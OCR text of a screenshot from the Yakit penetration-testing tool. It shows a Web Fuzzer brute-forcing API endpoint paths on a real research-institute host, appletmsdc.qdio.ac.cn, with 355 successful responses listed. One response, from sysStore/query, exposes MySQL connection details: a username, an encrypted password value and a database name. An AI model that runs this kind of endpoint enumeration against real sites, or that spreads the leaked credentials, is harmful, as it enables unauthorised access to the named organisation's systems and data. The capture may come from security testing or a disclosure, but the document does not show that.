 中科院-本地模式
RPS 0 CPU 31%
127.0.0.1 45759
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec Payload Yak Runner 记事本
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
fuzztag
PtuHp9Z2OE3PzOWkU11AHw==
Codec
DNSLog
首页 History Web Fuzzer MITM 交互式劫持
1 2 3 4 5 6
配置
规则
序列
发送请求 强制 HTTPS 历史 爆破示例 代理: http://127.0.0.1:7897
生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /{{file:line(C:\yakit\yakit-projects\temp\tmp2711651728.txt)}} HTTP/1.1
2 Host ? : appletmsdc.qdio.ac.cn
3 Connection: keep-alive
4 sec-ch-ua: "Chromium";v="134", "Not:A-Brand";v="24", "Google Chrome";v="134"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
134.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br, zstd
15 Accept-Language: zh-CN,zh;q=0.9
16 Content-Type: application/x-www-form-urlencoded
17
成功[355] 失败[0] 并发/负载 请输入关键词搜索 仅匹配 提取响应数据 导出数据
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
301 POST 200 1086 187 sysLog/getModuleList
109 POST 200 751 190 downloadRecords/time
38 POST 200 632 133 achievementInfo/numb
350 POST 200 626 255 visitRecords/totalCount
317 POST 200 515 126 sysStore/query
278 POST 200 499 118 specialProducts/getNar
68 POST 200 391 152 datalog/detail
快速预览 请求 响应 提取数据 美化 渲染 编码
远端地址:127.0.0.1:7897; 响应时
间:126ms; 总耗时:127ms; URL:htt
ps://appletmsdc.qdio.ac.cn/...
6 Access-Control-Allow-Origin: *
7 Access-Control-Allow-Methods: POST, GET
8 Access-Control-Allow-Headers: Content-Type, x-requested-with,Accept, X-Custom-Header,
Authorization, authToken,isEn
9 Content-Length: 515
10
11 <Res><code>200</code><data><total>1</total><size>10</size><pages>1</pages><current>1</
current><records><records><port>3306</port><ip>localhost</ip><instanceUser>ltgk</
instanceUser><instancePass>DC8z4geoI2qdZyz6oMFysXB/rArGWa8qwFfKFY0C5ZY=</
instancePass><instanceType>mysql</instanceType><corn/><databaseName>codc</
databaseName><remark></remark><activeTime>1</activeTime><updateId>1658286519686909954</
updateId><updateTime>2024-11-08 14:00:25</updateTime><id>1854764684641566722</id></
records></records></data></Res>
20°C
晴
搜索
18:54:24
2025/4/2